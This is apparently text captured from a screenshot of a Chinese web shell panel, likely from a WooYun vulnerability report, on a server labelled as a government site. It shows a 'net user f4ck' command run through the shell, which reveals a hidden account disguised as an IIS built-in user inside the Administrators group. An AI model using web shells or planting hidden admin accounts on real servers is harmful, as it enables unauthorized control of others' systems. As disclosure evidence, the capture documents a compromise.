 100.96.110.8:80(wap.zqgx.gov.cn)
退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c net user f4ck #执行命令#
用户名 F4ck
全名 F4ck
注释 IIS 内置用户
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-7-13 0:04
密码到期 从不
密码可更改 2015-7-13 0:04
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *None
命令成功完成。
www.wooyun.org